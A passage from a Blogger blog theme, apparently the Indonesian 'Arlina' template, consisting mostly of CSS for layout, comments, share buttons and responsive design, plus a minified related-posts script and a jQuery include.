#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
#socialcounter ul li a.social_item.social_twitter{background:#1C97DE}
.fa-twitter.social_icon{background:#1571A5}
#socialcounter ul li.social_item-wrapper:hover .fa-twitter.social_icon{background:#1C97DE}
#socialcounter ul li.social_item-wrapper:hover .social_twitter{background:#1571A5}
#socialcounter ul li a.social_item.social_youtube{background:#E22020}
.fa-youtube.social_icon{background:#B31919}
#socialcounter ul li.social_item-wrapper:hover .fa-youtube.social_icon{background:#E22020}
#socialcounter ul li.social_item-wrapper:hover .social_youtube{background:#B31919}
#socialcounter ul li a.social_item.social_rss{background:#E86321}
.fa-rss.social_icon{background:#C2521B}
#socialcounter ul li.social_item-wrapper:hover .fa-rss.social_icon{background:#E86321}
#socialcounter ul li.social_item-wrapper:hover .social_rss{background:#C2521B}
#socialcounter ul li a.social_item.social_google-plus{background:#E82C2C}
.fa-google-plus.social_icon{background:#BF2424}
#socialcounter ul li.social_item-wrapper:hover .fa-google-plus.social_icon{background:#E82C2C}
#socialcounter ul li.social_item-wrapper:hover .social_google-plus{background:#BF2424}
#socialcounter ul li a.social_item.social_instagram{background:#8E714D}
.fa-instagram.social_icon{background:#6F583C}
#socialcounter ul li.social_item-wrapper:hover .fa-instagram.social_icon{background:#8E714D}
#socialcounter ul li.social_item-wrapper:hover .social_instagram{background:#6F583C}
#socialcounter ul li a.social_item.social_pinterest{background:#CA2027}
.fa-pinterest.social_icon{background:#AB1B21}
#socialcounter ul li.social_item-wrapper:hover .fa-pinterest.social_icon{background:#CA2027}
#socialcounter ul li.social_item-wrapper:hover social_pinterest{background:#AB1B21}
/* Banner */
.kotak_iklan1 {position:relative;}
.kotak_iklan1:before{content:'300x250 Ad';position:absolute;background:rgba(25,25,25,.9);color:#fff;top:0;right:0;padding:2px 8px;font-size:80%}
.kotak_iklan1:hover:before{content:'Pasang iklan';}
.banner,.banner2{margin:0 auto;text-align:center;overflow:hidden}
.banner .widget,.banner2 .widget{width:100%;max-width:100%;margin:0 auto;background:#fff;text-align:center;overflow:hidden;padding:20px}
.banner .widget{border-bottom:1px solid rgba(0,0,0,0.1);}
.banner2 .widget{border-top:1px solid rgba(0,0,0,0.1);}
.banner img,.banner iframe,.banner2 img,.banner2 iframe{display:block;margin:0 auto;text-align:center;height:auto;}
.kotak_iklan{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar-atas .widget-content{padding:0;border:0}
.kotak_iklan .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan img{background:#fff;text-align:center;margin:0 auto;padding:4px;border:1px solid transparent!important;transition:all .6s ease-out}
.kotak_iklan img:hover{background:#fdfdfd;border:1px solid #e6e6e6}
.kotak_iklan2,.kotak_iklan3{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar-atas .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);border:0}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar-atas .widget{margin-bottom:0;padding:0}
.kotak_iklan2 img{text-align:center;transition:all 1s ease-out}
.kotak_iklan2 img:hover{transition:all .5s ease-out}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content{padding:0;}
/* To top */
.simplifytotop{visibility:hidden;z-index:2;background:#95a5a6;color:#fff;font-size:20px;width:37px;height:37px;line-height:37px;text-align:center;position:fixed;bottom:10px;right:10px;border-radius:2px;cursor:pointer;transition:all .4s}
.simplifytotop:hover{background:#7f8c8d;color:#fff;}
.simplifytotop.arlniainf{visibility:visible;cursor:pointer;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .4s;}
/* Arlina Global Responsive */
@media screen and (max-width:800px) {
#wrapper{overflow:initial}
#content-wrapper{background:#fff;margin:0 auto;}
#footer-wrapper{border:0}
#header{padding:0;height:auto;line-height:normal;text-align:center;border:0;position:relative;z-index:initial;-webkit-transform:initial;transform:initial}
#header p.description{display:block;color:#fff}
#headerdua {float:none;max-width:100%;padding:20px;margin:0;}
#header .title{margin:0 0 5px 0;font-weight:700;}
#main-wrapper {float:none;border:0;width:100%;}
#sidebar-wrapper {padding: 0 20px;width:100%;float:none;}
.simplify-menu,.search-boxs{width:100%;margin:0 auto;padding:10px;}
.search-boxs:hover,.search-boxs:active,.search-boxs:focus{width:100%;}
#search-boxs{padding:0 0 10px 0}
#search-boxs{width:96%;float:left;padding-right:0;margin:0 2%}
.search-boxs{height:auto;}
#searchform{margin:0 10px}
#menu {display:block;}
#simplify-two{background:#fff;color:#138be6;font-size:initial;position:relative;display:block;padding:15px;text-transform:uppercase;box-shadow:none;float:none;text-align:left;border-bottom:1px solid rgba(0,0,0,0.14)}
#simplify-two ul{background:#fff;position:absolute;top:100%;left:0;z-index:3;height:auto;float:none;display:none}
#simplify-two ul > li{float:none}
#simplify-two ul.menus{width:100%;position:static;padding-left:20px}
#simplify-two li{display:block;float:none;width:auto}
#simplify-two li a:hover,#simplify-two ul.menus a:hover{background:#24376a;color:#fff;}
#simplify-two a{background:#2c4584;padding:12px;height:initial;line-height:initial;color:#fff;border:0;margin:0}
#simplify-two ul > li a i{color:rgba(255,255,255,.5);float:right}
#simplify-two input,#simplify-two label{position:absolute;top:0;left:0;display:block}
#simplify-two input{z-index:4}
#simplify-two input:checked + label{color:#fff}
#simplify-two input:checked ~ ul{display:block;width:100%}
#simplify-two li:hover > ul{width:100%}
#simplify-two li li {border:0;}
#simplify-two li li > a{background:#24376a;color:#fff;height:auto;font-size:12px;line-height:30px;padding:0 10px;}
#simplify-two li li:hover, #simplify-two li li a:hover {background:#2c4584;color:#fff;}
#simplify-two li ul {background:#2c4584;padding:0;position:relative;width:100%;left:initial;box-shadow:none;}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{left:initial}
#simplify-two a i {float:right;}
#search-me{display:none}}
@media only screen and (max-width:768px) {
#headerdua {float:none;max-width:100%;}
#sidebar-wrapper,#main-wrapper {width:100%;padding:0 20px 20px 20px;}
.sidebar {padding:0;}
.sosial-atas li a{color:#fff}
.sosial-atas li a:hover,.sosial-atas li:hover a{background:rgba(0,0,0,0.1);color:#fff}
.page-menu ul li a:hover,.page-menu ul li:hover a{background:transparent}
.footer-menu,#subscribe-footer{float:none;width:auto;margin:0 20px 20px 20px}}
@media screen and (max-width:640px) {
#main-wrapper {width:100%;padding:0 10px 20px 10px;}
#sidebar-wrapper {width:100%;padding:0 20px 20px 20px;}
.status-msg-border {width:97%}
.post h2 {font-size:100%}
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;margin:0}
#simplify-two ul{height:195px;overflow:auto;}
#footer-wrapper{margin:auto;border-top:1px solid rgba(0,0,0,0.1)}
#footer-wrapper .footbawahkiri,#footer-wrapper .footbawahkanan{float:none;text-align:center}
.simplifytotop{width:32px;height:32px;line-height:32px}
#footbawah{padding:0 10px 20px 10px;line-height:normal;background:transparent}
.search-boxs{background:#fff;display:block;border-bottom:1px solid rgba(0,0,0,0.14);}
#search-forms,#searchform,.search-button{line-height:34px}
#search-forms{height:34px;line-height:34px}}
@media screen and (max-width:480px) {
body{background:#fff}
.comments .comments-content .user{line-height:2.8em}
.post h2{font-size:100%}
.post h1{font-size:120%}
body,.body-fauxcolumn-outer{font-size:80%}
#header{border:0}
#header p.description{line-height:normal}
#main-wrapper{padding:0}
#sidebar-wrapper{padding:0 10px}
.post-body{padding:10px}
.breadcrumbs{padding:18px 7px}
.widget-content{box-shadow:none;border:0}
#simplifynewsletter{margin:0 0 20px 0}
.sidebar .widget,.sidebartop .widget {margin:0;}
#Label1 .widget-content {padding:20px 10px;}
.banner .widget,.banner2 .widget{padding:10px}
#subscribe-footer .emailfooter input{width:100%}
#subscribe-footer .emailfooter .submitfooter{margin:0}
#subscribe-footer .emailfooter form{margin:auto;float:none}}
@media screen and (max-width:320px) {
body{background:#fff}
#sidebar-wrapper{padding:0 10px}
.widget-content{padding:12px 0}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content {padding:0}
#Label1 .widget-content {padding:20px 0;}}
@media screen and (max-width:240px) {
body,.body-fauxcolumn-outer {font-size:80%}
.simplify-menu ul li{width:50%}
#socialcounter ul li.social_item-wrapper{float:none;width:100%}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0 4% 10px 0}
#PopularPosts1 .item-thumbnail,.recent_posts_arlina .wrapinfo,.post-thumb{width:62px!important;height:52px!important}
h2.post-title.entry-title,#PopularPosts1 ul li .item-title a,.PopularPosts ul li a,ul.recent_posts_arlina li a{font-size:12px!important}
.recent_posts_arlina br{display:none}}
.status-msg-body {padding:10px 0;display:none}
.status-msg-wrap{display:none;font-size:14px;margin-left:1px;width:100%;color:#666}
.status-msg-wrap a{color:orange!important}
.status-msg-bg{display:none;background:#ccc;position:relative;width:99%;padding:6px;z-index:1;border:2px #999 solid}
.status-msg-border{display:none;border:0;position:relative;width:99%}
</style>
<style type='text/css'>
/* CSS Comments */
#comments{background:#fff;position:relative;margin:0 auto;padding:20px;}
#comments h3 {display:inline-block;margin:0 0 10px 0;}
.comment_avatar_wrap{width:42px;height:42px;background:#fcfcfc;border-radius:6px;text-align:center;margin:0 0 20px 0;padding:0}
#comments .avatar-image-container{float:left;margin:0 10px 0 0;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhImUUCFVutBuFfhhGhg7WVj8qm2Bnmz3A6KuNRH21MBXeT_b8ESeC0RwnQXCYViuWps19k7gfFn0Kw3kRzL-qjm9i0BP-zEmJiy77Hu07oXdmKORroMUm51ChpeDhIowQkd6Q7Z_B9Mk3q/s1600/anon.jpg) no-repeat}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0 0 10px 0;font-size:13px;position:relative}
#comments .comment_name a{color:#666;font-weight:700;padding:0;font-size:14px;text-decoration:none}
#comments .comment_admin .comment_date{font-weight:normal;font-size:11px}
#comments .comment_admin .comment_author_flag{display:inline-block;font-size:14px;color:rgb(17,143,249);text-align:center;margin:0 0 0 3px;}
#comments .comment_service{margin-top:5px}
#comments .comment_date{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin-top:-3px}
#comments .comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin:0;padding:0}
#comments .comment_date a:hover{color:#a9a9a9;text-decoration:underline}
#comments .comment_body{margin-left:62px;margin-top:-64px;background:#fafafa;padding:18px 20px;line-height:26px;border-radius:7px;margin-bottom:20px;position:relative;border:1px solid rgba(0,0,0,0.05)}
#comments .comment_body p{margin:5px 0 0 0;font-size:14px;word-wrap:break-word;padding:0 0 5px 0}
#comments .comment_body:before{content:'';right:100%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:rgba(0,0,0,0.08);border-width:10px}
#comments .comment_body:after{content:'';top:19px;right:99.9%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:#fafafa;border-width:9px}
#comments .comment_inner{margin:12px 0}
#comments .comment_child .comment_wrap{padding-left:3%}
#comments .comment_reply{display:inline-block;margin-top:10px;padding:1px 7px;color:#fff;text-align:center;text-decoration:none;background:#bdc3c7;font:11px/18px sans-serif;transition:background-color .5s ease-out 0s}
#comments .comment_reply:hover{text-decoration:none;background:#95a5a6}
#comments .unneeded-paging-control{display:none}
#comments .comment-form{max-width:100%;}
#comment-editor{width:100%;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
#comments .comment_form a{text-decoration:none;}
#comments .comment-form p{background:#e6ebef;padding:15px 15px 11px;margin:5px 0 15px;color:rgba(0,0,0,.8);font-size:15px;line-height:normal;border-radius:3px;position:relative;max-width:100%;}
#comments .comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;left:7%;border:8px solid transparent;border-color:#e6ebef transparent transparent}
#comments .comment_reply_form{padding:0 0 0 70px}
#comments .comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:left;display:block;text-align:center;margin:1px 1px 0 0;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:700;font-size:11px;margin:3px 0 0 0;letter-spacing:1px}
img.comment_emo {width:16px;height:16px;}
.comment_youtube{max-width:100%;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%}
#comments .deleted-comment{display:block;color:#999;}
#comments .comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
#comments .comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS82VoOnDSoai7893brQQWQyNR0x2oDW-k47xFtMgOJNT_bwJMyiu0pFhmaKFo-MSBlg8C2uu1HYbOyF3lnVdJFx-x67EpWKEcv2E02NErPYEGYk1_G5bewy3re0ffoV8EwjixsFDUTN0/s1600/avatar.png) no-repeat;border-radius:6px}
#comments .comment-delete img{float:right;margin-left:15px;margin-top:3px;}
iframe{border:none;overflow:hidden}
#emo-box,#hide-emo{display:none}
.paging-control-container{text-align:center;margin:0 0 0 25%}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #e1e1e1;padding:3px 10px}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
.small-button a,.small-button1 a{background:#f84141;color:#fff;font-size:13px;cursor:pointer;margin:15px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;padding:5px 10px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.small-button:hover a,.small-button1:hover a{background:#e73636;}
/* Arlina Search Bar */
#searchbar{display:inline-block;width:100%;text-align:center;margin:20px auto 0 auto;padding:0;border-top:1px solid rgba(0,0,0,0.14);}
#searchbar form{position:relative;margin:0;padding:20px}
#searchbar form:after{content:'\f002';font-family:fontawesome;position:absolute;right:6%;top:38%;color:rgba(0,0,0,0.5);transition:all 0.5s linear}
#searchbar form:hover:after{color:rgba(0,0,0,0.8)}
#searchbar input{position:relative;background:#fff;width:100%;padding:17px 15px;border:1px solid rgba(0,0,0,.14);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#searchbar input:hover{border-color:rgba(0,0,0,.34);}
#searchbar input:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
@media screen and (max-width:480px) {
#comments{padding:10px}
#comments .comment_body{background:#fff;margin-left:52px;margin-top:-57px;padding:0;width:auto;border:0;}
.comment_avatar_wrap{width:32px;height:32px;border-radius:2px}
#comments .comment_avatar img{width:32px;background:#f6f6f6;border-radius:2px}
#comments .comment_reply{margin-top:5px;padding:0;color:#444;background:#fff;}
#comments .comment_body p{margin:0;font-size:13px;padding:0}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0}
#comments .comment-delete img{opacity:.5}
#comments .comment-delete:hover img{opacity:.8}
#comments .comment_inner{border-bottom:1px solid rgba(0,0,0,0.14)}
#comments .comment_date,#comments .comment_body:before{display:none}}
</style>
<style type='text/css'>
/* Arlina Post Area */
.post {overflow:hidden;}
.post-info{background:#fff;display:block;color:#666;font-style:italic;line-height:1.6em;font-size:13px;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14)}
.post-info a{position:relative;color:#138be6;padding:0 10px 0 0;font-style:normal;font-weight:700;}
.post-info a:hover{text-decoration:underline;}
.author-info img.avatar-photo1{background:rgba(0,0,0,0.1);height:28px;width:28px;margin:0 7px 0 0;border-radius:100%;transition:all .3s;}
.author-info img.avatar-photo1:hover {transform:rotate(360deg);}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0}
.post-body p{margin:0}
.post-timestamp {padding:0;}
.post-body img {height:auto;margin-bottom:2px;opacity:1;transition:all .6s ease;}
.post-body img:hover {opacity:0.97;}
.post-body a.img,.post-body .separator a {margin-left:0!important;margin-right:0!important;}
h1.post-title.entry-title,h2.post-title.entry-title{color:#138be6;padding:15px;font-size:24px;margin:0}
.label-wrap{display:block;color:#666;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);overflow:hidden}
.label-info{position:relative;margin:auto}
.label-info a,.label-tags{float:left;display:inline-block;position:relative;font-size:10px;margin-left:8px;color:#999;text-decoration:none;text-transform:uppercase;padding:5px;border:1px solid rgba(0,0,0,0.1);border-radius:3px}
.label-tags{color:#f39c12;border:1px solid #f1c40f;}
.label-info a:hover{color:#000;border-color:inherit;text-decoration:none}
.bottomshare{display:block;padding:0 20px;margin:auto;text-align:center}
/* Arlina Related Post */
#related-post {margin:0;padding:0;}
#related-post h4{background:#fafafa;color:#111;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14);padding:10px 0;font-size:20px;margin:0 0 20px 0;padding-left:8px;line-height:1em}
#related-post h4 span{padding:6px;display:inline-block;vertical-align:middle}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:0;}
ul#related-summary {margin:0;padding:0 15px;}
ul#related-summary li{position:relative;float:left;list-style:none outside none;margin:0 5px 15px 5px;padding:0;overflow:hidden;height:180px;width:31.6%}
ul#related-summary li img{background-color:#f1f1f1;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color:#666;display:block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;text-align:left;padding:10px 10px 10px 0}
ul#related-summary li a.relinkjdulx:hover{color:#000;}
.overlayb {position:relative;max-height:140px;overflow:hidden;}
.overlayb:before{content:'';background-color:rgba(0,0,0,0.4);position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s linear}
.overlayb:after{content:'\f002';font-family:fontawesome;font-size:1.3rem;color:rgba(255,255,255,.8);position:absolute;top:45%;left:45%;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all 0.20s linear}
.overlayb:hover:before,.overlayb:hover:after {opacity:1;visibility:visible;}
/* Share Button */
.sharede,.sharesimp{position:relative;}
.sharesimp{margin:20px auto 0 auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{position:relative;display:inline-block;margin:0 0 5px 0;color:#fff;text-shadow:none;padding:12px 0;width:32.9%;font-size:16px;font-weight:700;overflow:hidden;transition:all .3s}
.sharesimp a.gp {background:#f20000;}
.sharesimp a.fb {background:#516ca4;}
.sharesimp a.tw {background:#00baff;}
.fbtea,.gotea,.plustea,.twtea{font-size:2.5rem;vertical-align:middle;position:absolute;left:5px;top:5px;color:rgba(255,255,255,.5);transition:all .3s}
.sharesimp a:hover .fbtea,.sharesimp a:hover .gotea,.sharesimp a:hover .plustea,.sharesimp a:hover .twtea{color:rgba(255,255,255,.3);transform:scale(1.3) rotate(-20deg)}
.sharesimp a.fb:hover,.sharesimp a.gp:hover,.sharesimp a.tw:hover{color:#fff;background:#34495e;}
.sharesimp a.fb:active,.sharesimp a.gp:active,.sharesimp a.tw:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}
/* Arlina Shortcodes */
.button{list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.post-body ul.button {list-style:none;text-align:center;margin:20px auto;padding:2px;font-size:14px;clear:both;z-index:2;}
.button li{display:inline;margin:0 5px;padding:0;list-style:none;}
.post-body ul.button a.demo,.post-body ul.button a.download{display:block;background:#97b28e;max-width:180px;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;margin:auto;border-radius:3px;transition:all .3s}
.post-body ul.button a.demo{background:#95a5a6;}
.post-body ul.button a.download{background:#95a5a6;}
.post-body ul.button a.demo:hover,.post-body ul.button a.download:hover {background:#34495e;color:#fff}
.first-letter{float:left;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.bagidua {-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.bagitiga {-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagiempat {-webkit-column-count:4;-moz-column-count:3;column-count:4;}
.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:20px;max-width:100%;}
#wrap{margin:20px auto;text-align:center}
.btn{background:#7fa4ed;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:4px;transition:all .3s}
.btn:hover,.btn:active,.btn.down:hover,.btn.down:active{background:#41598B}
.post-body a:visited.btn,.post-body a:visited.btn.down,.post-body a:link.btn,.post-body a.btn.down,.post-body a.btn:hover,.post-body a.btn:active,.post-body a.btn.down:hover,.post-body a.btn.down:active{color:#fff}
.btn i{margin:0}
.btn.down.anima{-webkit-animation:anim 2s ease-in infinite;animation:anim 2s ease-in infinite}
.videoyoutube{text-align:center;margin:auto;width:100%;}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}
.post-body pre{background-color:#383a4c;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
.post-body pre::-webkit-scrollbar,pre::-moz-scrollbar,pre code::-webkit-scrollbar,pre code::-moz-scrollbar,code::-webkit-scrollbar,code::-moz-scrollbar {display:none;}
.post-body pre code{display:block;background:none;border:none;color:#bdc3c7;padding:25px 20px 20px 20px;font-family:'Source Code Pro',Menlo,Consolas,Monaco,monospace;font-size:.83rem;white-space:pre;overflow:auto}
pre mark,code mark,pre code mark {background-color:#f39c12!important;color:#fff!important;padding:2px;margin:0 2px;border-radius:2px;}
#related-summary .news-text,#share-menu{display:none}
.post-body pre code::selection,.post-body pre::selection{background:#bdc3c7;color:#fff;}
/* CSS Multi Author Box */
.authorboxwrap{color:#000;margin:20px auto 0 auto;padding:20px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1)}
.avatar-container{background:rgba(0,0,0,0.05);float:left;padding:8px;margin:0 20px 0 0;border:1px solid rgba(0,0,0,0.05)}
.avatar-container img{width:90px;height:auto;max-width:100%!important;transition:all .3s}
.author_description_container h4{font-size:18px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#000}
.author_description_container p{margin:0;font-size:14px;margin-bottom:8px;line-height:25px;font-weight:400}
.social-links li{list-style:none!important;float:left}
.social-links a{border-bottom:none}
.social-links a:after,.social-links a:before{content:none!important}
.social-links li a{color:#fff;font-size:12px;text-align:center;display:inline-block;padding:0;margin:0 10px 0 0;width:24px;height:24px;line-height:24px;border-radius:3px}
.social-links li:nth-child(1) a{background:#516ca4;}
.social-links li:nth-child(2) a{background:#00c3f3;}
.social-links li:nth-child(3) a{background:#f20000;}
/* Arlina Post Navigation */
#blog-pager-newer-link,#blog-pager-older-link{font-size:100%}
.blog-pager-older-link,.home-link,.blog-pager-newer-link{padding:0}
.halaman{margin:auto;padding:0;border-bottom:1px solid rgba(0,0,0,0.08);}
.halaman-kanan,.halaman-kiri{color:#141924;background:0 0;width:50%;position:relative;margin:0}
.halaman-kiri{background:#fff;width:50%;float:left;margin:0;text-align:left;padding:20px 20px 20px 30px;height:72px;border-right:1px solid rgba(0,0,0,0.08);}
.halaman-kanan{background:#fff;width:50%;float:right;margin:0;text-align:right;padding:20px 30px 20px 20px;height:72px}
.halaman-kanan:hover,.halaman-kiri:hover{background:#fdfdfd;color:#138be6;}
.halaman-kanan:hover a,.halaman-kiri:hover a{color:#138be6;}
.halaman-kanan a,.halaman-kiri a{color:#111;font-size:14px;font-weight:500;line-height:1.3em;transition:initial}
.current-pageleft,.current-pageright,.halaman-kanan a,.halaman-kiri a{font-size:14px;font-family:Roboto,Arial,sans-serif;font-weight:700;background:transparent;text-decoration:none;line-height:normal;transition:initial}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-left,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-left,.halaman-kiri:hover .current-pageleft,.halaman-kanan:hover .current-pageright{color:#138be6;}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0}
.panahkanan,.panahkiri{position:absolute;top:50%;margin-top:-8px}
.panahkiri{left:10px}
.panahkanan{right:10px}
.comments-content {display:block;position:relative;margin-top:20px;}
#HTML1{width:100%;max-width:300px}
/* CSS Item Responsive */
@media only screen and (max-width:960px){
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
@media only screen and (max-width:800px){
#HTML1{max-width:100%;position:relative!important;top:initial!important}}
@media only screen and (max-width:640px){
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;}
#related-post h4{margin:0 0 5px;border-bottom:1px solid rgba(0,0,0,0.12)}
ul#related-summary li{float:left;list-style:none;overflow:hidden;width:50%;padding:10px 0;height:160px;margin:0}
ul#related-summary li a.relinkjdulx{font-size:12px;font-weight:400;padding:5px 5px 5px 4px}
ul#related-summary li .overlaytext{float:left;display:inline-block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;padding:0}
ul#related-summary li .overlayb{display:inline-block;float:left;height:auto;margin:0 4px}
ul#related-summary li img{height:auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{width:100%}
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:1;-moz-column-count:1;column-count:1;}
#searchbar form:after {right:12%;top:40%;}}
@media screen and (max-width:603px){
.halaman-kanan,.halaman-kiri{width:100%;padding:17px 0;height:auto;border:0;}
.halaman-kiri{border-bottom:1px solid rgba(0,0,0,0.08)}
.isihalaman-kiri{margin-left:40px!important}
.isihalaman-kanan{margin-right:40px!important}
.panahkanan,.panahkiri{margin-top:-6px}
.avatar-container{display:none}}
@media screen and (max-width:320px){
.label-wrap{display:none}}
</style>
<script type='text/javascript'>/*<![CDATA[*/function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgcuplik(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnojudul]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnojudul]=saringtags(postcontent,numchars),"media$thumbnail"in e?postimg=e.media$thumbnail.url:postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF",relgambar[relnojudul]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnojudul]=e.link[n].href;break}relnojudul++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function artikelterkait(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],i=relurls[t],o=relcuplikan[t],s=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=i,relcuplikan[a]=o,relgambar[a]=s}for(var g,m=0,d=Math.floor((reljudul.length-1)*Math.random()),c=d,h=document.URL;relmaxtampil>m&&(relurls[d]==h||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[d]+"' rel='nofollow' target='_top' title='"+reljudul[d]+"'><div class='overlayb'><img src='"+relgambar[d]+"' /></div></a>",g+="<div class='overlaytext'><a class='relinkjdulx' href='"+relurls[d]+"' target='_top'>"+reljudul[d]+"</a></div>",g+="<span class='news-text'>"+relcuplikan[d]+"</span>",g+="</li>",document.write(g),m++,m!=relmaxtampil))&&(d<reljudul.length-1?d++:d=0,d!=c););}var relnojudul=0,relmaxtampil=6,numchars=90,reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
